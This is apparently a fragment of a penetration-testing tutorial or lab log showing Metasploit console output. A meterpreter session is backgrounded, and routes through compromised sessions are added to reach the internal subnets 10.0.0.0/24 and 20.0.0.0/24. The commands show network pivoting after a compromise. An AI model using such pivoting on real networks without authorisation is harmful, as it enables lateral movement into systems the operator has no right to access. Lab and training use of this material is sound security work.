 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > route add 20.0.0.0  255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
10.0.0.0           255.255.255.0      Session 1
20.0.0.0           255.255.255.0      Session 2
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
moonsec